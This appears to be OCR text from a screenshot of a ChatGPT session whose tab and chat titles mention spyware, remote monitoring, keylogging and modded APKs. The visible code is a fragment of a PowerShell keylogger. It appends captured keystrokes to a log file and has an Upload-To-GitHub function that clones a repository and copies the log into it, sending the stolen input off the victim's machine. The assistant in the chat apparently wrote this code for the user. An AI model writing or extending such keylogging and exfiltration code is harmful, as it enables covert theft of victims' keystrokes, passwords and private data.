 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
$char = [char]$ascii
Add-Content -Path $keylogPath -Value $char
}
}
}
}
# -----------------------------------------
# Function to upload to GitHub using Git
function Upload-To-GitHub {
param (
[string]$filePath
)
# Clone repository if not already cloned
Clone-GitRepo
# Set Git user configuration (replace with your own email and name)
& $gitExe config --global user.email "your_email@example.com" # Update with you
& $gitExe config --global user.name "Your Name" # Update with your
# Copy the file to the Git repository
Copy-Item -Path $filePath -Destination $repoPath